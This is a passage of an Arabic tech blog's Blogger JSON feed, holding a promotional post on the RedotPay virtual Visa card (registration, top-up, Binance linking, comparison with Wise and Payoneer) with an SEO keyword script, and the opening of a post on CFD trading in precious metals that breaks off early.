البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"946"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9046115942202805855"},"published":{"$t":"2025-11-12T15:49:00.000-08:00"},"updated":{"$t":"2025-11-12T15:50:14.729-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"redotpay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماستر كارد"}],"title":{"type":"text","$t":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003Eبطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي\u003C\/h1\u003E\n\u003Cp\u003Eفي السنوات الأخيرة، أصبح العالم العربي يشهد ثورة رقمية حقيقية في مجالات التجارة الإلكترونية، والعمل الحر، والاستثمار عبر الإنترنت. ومع هذا التطور السريع، ظهرت حاجة ملحة لوسائل دفع موثوقة وآمنة وسهلة الاستخدام. وهنا برزت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E كخيار مثالي يلبي احتياجات المستخدمين العرب، سواء في التسوق أو سحب الأرباح أو إدارة الحسابات الإلكترونية.\u003C\/p\u003E\n\u003Cp\u003Eفي هذا المقال، سنتعرّف بالتفصيل على \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E، مميزاتها، طريقة الحصول عليها، وكيف يمكن ربطها بمواقع مثل Binance وPayPal، إضافةً إلى الأسباب التي تجعلها أفضل بطاقة افتراضية متاحة حاليًا في العالم العربي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s866\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"بطاقة ريدوت باي\" border=\"0\" data-original-height=\"455\" data-original-width=\"866\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/w640-h336\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" title=\"بطاقة فيزا مجانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eredotpay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eما هي بطاقة RedotPay Visa؟\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedotPay Visa\u003C\/strong\u003E هي بطاقة \u003Cstrong\u003Eافتراضية دولية مسبقة الدفع\u003C\/strong\u003E (Prepaid Virtual Visa Card) تتيح لك إجراء عمليات الشراء عبر الإنترنت بكل سهولة وأمان، تمامًا كما لو كانت بطاقة مصرفية حقيقية.\u003C\/p\u003E\n\u003Cp\u003Eتم إطلاق خدمة RedotPay لتسهيل عمليات الدفع الإلكتروني، خصوصًا للمستخدمين في الدول التي تعاني من صعوبات في الحصول على بطاقات مصرفية دولية. البطاقة تعمل بالدولار الأمريكي، ويمكن شحنها مباشرة من حسابك في المنصة باستخدام وسائل مختلفة مثل العملات الرقمية أو التحويل البنكي أو البطاقات الأخرى.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمميزات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتقدم RedotPay العديد من المزايا التي تجعلها واحدة من \u003Cstrong\u003Eأفضل البطاقات الافتراضية المتوفرة في العالم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3\u003E1.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eمتاحة في أغلب الدول العربية\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eسواء كنت في الجزائر، المغرب، مصر، السعودية، الإمارات أو غيرها، يمكنك التسجيل بسهولة في RedotPay والحصول على بطاقة Visa صالحة عالميًا.\u003C\/p\u003E\n\u003Ch3\u003E2.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eبطاقة افتراضية حقيقية برقم Visa عالمي\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eتحصل على رقم بطاقة، تاريخ انتهاء، ورمز CVV تمامًا كبطاقة حقيقية، مما يمكنك من استخدامها في جميع المتاجر الإلكترونية مثل Amazon وAliExpress وGoogle Play وApp Store وحتى الإعلانات على Facebook وTikTok.\u003C\/p\u003E\n\u003Ch3\u003E3.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eأمان عالي جدًا\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ERedotPay تعتمد تقنيات تشفير قوية لحماية بيانات المستخدم، كما يمكنك تجميد البطاقة مؤقتًا أو حذفها في أي وقت لتفادي أي عملية غير مرغوبة.\u003C\/p\u003E\n\u003Ch3\u003E4.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية سحب الأرباح بسهولة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك سحب أرباحك من مواقع العمل الحر مثل Upwork وFiverr أو من مواقع الاستثمار عبر الإنترنت وربط البطاقة بحسابك البنكي أو منصات العملات الرقمية.\u003C\/p\u003E\n\u003Ch3\u003E5.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eتفعيل فوري وسهل\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eبعد التسجيل وتأكيد الحساب، يمكنك الحصول على بطاقتك خلال دقائق فقط دون الحاجة لزيارة بنك أو إرسال أوراق كثيرة.\u003C\/p\u003E\n\u003Ch3\u003E6.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية الشحن بطرق متنوعة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك شحن البطاقة باستخدام العملات الرقمية مثل USDT أو عبر التحويل من بطاقات أخرى أو حتى عبر وكلاء محليين في بعض الدول.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eطريقة التسجيل والحصول على بطاقة RedotPay\u003C\/h2\u003E\n\u003Cp\u003Eعملية التسجيل بسيطة وسريعة، ويمكن لأي شخص القيام بها خلال أقل من 10 دقائق. إليك الخطوات بالتفصيل:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالدخول إلى الموقع الرسمي\u003C\/strong\u003E من خلال هذا الرابط:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للتسجيل في RedotPay\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأنشئ حسابًا جديدًا باستخدام بريدك الإلكتروني وكلمة مرور قوية.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eقم بتأكيد حسابك عبر البريد الإلكتروني.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبعد الدخول إلى لوحة التحكم، اختر “Get Virtual Visa Card”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكمل عملية التحقق من الهوية (KYC) ببطاقة الهوية أو جواز السفر.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eخلال وقت قصير، سيتم إصدار بطاقتك ويمكنك البدء باستخدامها فورًا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eكيفية شحن بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتتيح لك المنصة شحن البطاقة بعدة طرق مرنة، منها:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eإيداع العملات الرقمية\u003C\/strong\u003E (مثل USDT أو Bitcoin) ثم تحويلها إلى رصيد الدولار في البطاقة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eاستخدام بطاقات أخرى\u003C\/strong\u003E مثل Visa أو MasterCard لإعادة الشحن.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالتحويل البنكي الدولي\u003C\/strong\u003E لبعض الدول المدعومة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبعد الشحن، يصبح بإمكانك الدفع في أي موقع أو متجر إلكتروني يقبل بطاقات Visa.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eربط بطاقة RedotPay مع Binance\u003C\/h2\u003E\n\u003Cp\u003Eمن أهم المزايا التي يبحث عنها المستخدمون العرب هي إمكانية ربط بطاقة RedotPay مع منصة \u003Cstrong\u003EBinance\u003C\/strong\u003E لشراء أو سحب العملات الرقمية بسهولة.\u003C\/p\u003E\n\u003Cp\u003Eخطوات الربط بسيطة جدًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eافتح حسابك في Binance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eادخل إلى خيار “Buy Crypto” أو “Payment Methods”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأضف معلومات بطاقة RedotPay Visa (الرقم – تاريخ الانتهاء – رمز الأمان).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكّد العملية وستصبح البطاقة جاهزة للاستخدام في عمليات الشراء والسحب.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003Eبهذا الشكل يمكنك استخدام البطاقة لشراء USDT أو أي عملة رقمية مباشرة، أو سحب أرباحك إلى البطاقة بالدولار.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمقارنة بين RedotPay وبطاقات أخرى\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003Eالميزة\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003ERedotPay\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EWise\u003C\/th\u003E\n\u003Cth\u003EPayoneer\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتسجيل\u003C\/td\u003E\n\u003Ctd\u003Eسريع وسهل\u003C\/td\u003E\n\u003Ctd\u003Eمتوسط\u003C\/td\u003E\n\u003Ctd\u003Eيحتاج إلى مستندات كثيرة\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتفعيل\u003C\/td\u003E\n\u003Ctd\u003Eفوري\u003C\/td\u003E\n\u003Ctd\u003Eقد يستغرق أيام\u003C\/td\u003E\n\u003Ctd\u003Eيوم إلى يومين\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالدول المدعومة\u003C\/td\u003E\n\u003Ctd\u003Eأغلب الدول العربية\u003C\/td\u003E\n\u003Ctd\u003Eبعض الدول فقط\u003C\/td\u003E\n\u003Ctd\u003Eلا يدعم الجزائر والمغرب\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالشحن بالعملات الرقمية\u003C\/td\u003E\n\u003Ctd\u003E✅ نعم\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eربط Binance\u003C\/td\u003E\n\u003Ctd\u003E✅ سهل ومباشر\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003Eمن المقارنة يتضح أن RedotPay تتفوّق في \u003Cstrong\u003Eالمرونة وسهولة الاستخدام\u003C\/strong\u003E، خاصة للمستخدمين العرب الذين يبحثون عن بطاقة تدعم منصات العملات الرقمية وتعمل في كل المواقع العالمية.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eاستخدامات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالتسوق من مواقع عالمية مثل Amazon وeBay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشحن الحسابات الإعلانية في Facebook وGoogle وTikTok\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالاشتراك في المنصات التعليمية مثل Coursera وUdemy\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشراء اشتراكات Netflix وSpotify وChatGPT Plus\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسحب الأرباح من مواقع العمل الحر والمنصات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإرسال واستقبال الأموال بطريقة سريعة وآمنة\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eنصائح مهمة عند استخدام بطاقة RedotPay\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتأكد دائمًا من شحن البطاقة قبل أي عملية شراء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تشارك بيانات البطاقة مع أي شخص.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستخدم بريدًا إلكترونيًا آمنًا وكلمة مرور قوية لحسابك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفعّل خاصية \u003Cstrong\u003ETwo-Factor Authentication\u003C\/strong\u003E لزيادة الأمان.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفي حال ضياع الوصول أو الاشتباه في أي نشاط، قم بتجميد البطاقة فورًا من لوحة التحكم.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eلماذا يختار المستخدمون العرب RedotPay؟\u003C\/h2\u003E\n\u003Cp\u003Eلأنها ببساطة \u003Cstrong\u003Eتوفر ما يحتاجه المستخدم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسهولة التسجيل\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم العملات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتفعيل فوري\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبطاقة تعمل في كل المواقع\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تتطلب حساب بنكي\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم فني سريع ومتجاوب\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبالإضافة إلى ذلك، توفر المنصة تجربة استخدام حديثة وسلسة سواء على الهاتف أو الحاسوب، مما يجعلها مناسبة حتى للمبتدئين في عالم الدفع الإلكتروني.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم يعتمد أكثر فأكثر على المعاملات الرقمية، أصبحت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E الحل الأمثل للمستخدمين العرب الذين يبحثون عن بطاقة موثوقة وسهلة الاستخدام للدفع والسحب عبر الإنترنت.\u003Cbr \/\u003E\nسواء كنت رائد أعمال، أو تعمل حرًا على الإنترنت، أو حتى مستخدمًا عاديًا يريد التسوق بأمان، فإن RedotPay تمنحك كل ما تحتاجه في بطاقة واحدة.\u003C\/p\u003E\n\u003Cp\u003Eلا تفوت الفرصة وابدأ الآن بإنشاء حسابك مجانًا:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للحصول على بطاقة RedotPay Visa\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003Evar keywods=\"بطاقة ريدوتباي, بطاقة RedotPay, بطاقة RedotPay Visa, بطاقة فيزا افتراضية, بطاقة افتراضية للدفع الإلكتروني, بطاقة افتراضية بالدولار, بطاقة افتراضية للعملات الرقمية, بطاقة بنكية افتراضية, بطاقة دفع إلكتروني, ريدوتباي فيزا, RedotPay Visa Card, التسجيل في ريدوتباي, طريقة التسجيل في RedotPay, شحن بطاقة RedotPay, سحب الأرباح من RedotPay, ربط بطاقة RedotPay ببينانس, أفضل بطاقة افتراضية, بطاقة فيزا رقمية, بطاقة بنكية عالمية, طريقة الحصول على بطاقة افتراضية, بطاقة افتراضية للشراء من الإنترنت, بطاقة افتراضية تدعم بينانس, فيزا رقمية للعرب, بطاقة RedotPay الجزائر, بطاقة RedotPay المغرب, بطاقة RedotPay السعودية, بطاقة RedotPay مصر, بطاقة ريدوتباي بالدولار, RedotPay بالدولار, RedotPay 2025, الدفع الإلكتروني في العالم العربي, أفضل بطاقة للدفع الإلكتروني 2025, ريدوتباي لسحب الأرباح, RedotPay للربح من الإنترنت\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9046115942202805855\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html","title":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s72-w640-h336-c\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1385949461246463830"},"published":{"$t":"2025-11-12T07:01:00.000-08:00"},"updated":{"$t":"2025-11-12T07:11:25.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"البلاتين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذهب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الفضة"}],"title":{"type":"text","$t":"عقود الفروقات على المعادن الثمينة: الذهب مقابل الفضة مقابل البلاتين"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Ch1 style=\"background: white; margin-bottom: 16.1pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.1pt; margin: 16.1pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eعقود الفروقات على المعادن الثمينة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 24pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالذهب مقابل الفضة مقابل البلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتُعد المعادن الثمينة من أكثر الأصول\nجاذبية للمستثمرين الذين يسعون إلى التنويع والتحوط ضد التقلبات الاقتصادية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eومع أن الذهب يتصدر المشهد كرمز للأمان المالي،\nفإن الفضة والبلاتين لا تقلان أهمية، فلكل منها خصائصه الفريدة من حيث التقلب،\nوحجم السوق، والاستخدامات الصناعية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالتداول عبر \u003Cb\u003Eعقود الفروقات\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 